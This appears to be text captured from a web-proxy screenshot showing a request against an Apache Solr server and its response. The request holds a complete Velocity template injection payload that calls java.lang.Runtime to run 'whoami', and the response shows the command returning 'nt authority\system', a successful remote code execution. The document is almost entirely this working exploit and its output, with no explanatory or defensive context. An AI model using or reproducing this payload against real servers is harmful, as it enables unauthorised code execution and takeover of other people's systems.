 Go
Cancel
<
>
Request
Raw Params Headers Hex
GET
/solr/collection1/select?q=1&&wt=velocity&v.template=custom&v.template.custom=
%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set
($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forNam
e(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27whoami%27))+$ex
.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.availab
le()])$str.valueOf($chr.toChars($out.read()))%23end HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh,en-US;q=0.9,en;q=0.8,zh-TW;q=0.7,zh-CN;q=0.6
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Type: text/html;charset=UTF-8
Connection: close
0 nt authority\system